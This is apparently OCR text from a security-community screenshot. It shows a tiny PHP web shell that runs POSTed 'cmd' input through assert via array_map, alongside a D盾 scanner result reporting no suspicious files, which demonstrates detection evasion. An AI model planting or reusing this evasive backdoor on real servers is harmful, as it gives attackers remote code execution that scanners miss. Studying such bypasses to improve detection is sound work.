 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/25 23:55 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 function test($a,$b){
3 array_map($a,$b);
4 }
5 test(assert,array($_POST['cmd']));
6 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明
微信号: hackctf
先知社区